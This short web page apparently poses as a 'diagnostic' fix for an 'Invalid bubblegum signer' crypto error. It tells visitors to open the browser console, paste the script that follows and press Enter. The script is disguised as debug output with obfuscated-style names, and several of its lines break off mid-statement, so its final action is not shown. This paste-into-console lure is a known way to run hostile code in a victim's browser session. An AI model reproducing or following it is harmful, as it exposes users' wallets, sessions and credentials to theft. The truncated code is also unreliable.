
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid bubblegum signer
sequence req
INSTRUCTION:
Press
F12
(Console), click
COPY
but
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xx25t8v97g

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_sync, "color:#3b82
console.info("Target: Invalid bubblegum signer (Hash: 0x8e7c8
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},tru